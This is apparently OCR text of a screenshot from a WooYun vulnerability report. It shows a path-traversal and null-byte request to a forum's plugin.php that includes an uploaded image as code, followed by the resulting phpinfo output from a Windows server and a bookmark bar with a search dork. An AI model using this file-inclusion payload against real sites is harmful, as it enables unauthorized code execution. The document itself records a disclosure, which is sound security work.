 hpinfo()
.com/upload/plugin.php?action=../../../../../data/attachment/forum/201508/01/153404ryzl4yytgyz4yjrl.jpg%008
收藏夹栏 WooYun.or 灵性 http://www.f 动画下载 | 猫 FreeBuf.CO www.9ria.co 漏洞时代 - Nuclear'Atk 黑麒麟-全国 博客 inurl:case_sh »
PHP Version 5.2.9-2
php
System Windows NT LXX-SERVER 5.2 build 3790
Build Date Mar 28 2009 19:32:22
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web" "--with-oci8-11g=D:\php-
sdk\oracle\instantclient11\sdk,shared"
Server API CGI/FastCGI
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
Loaded D:\PHP\php.ini
Configuration
File
Scan this dir (none)
for
additional
.ini files
additional (none)
.ini files
parsed
PHP API 20041225
PHP Extension 20060613
Zend 220060519
Extension
www.wooyun.org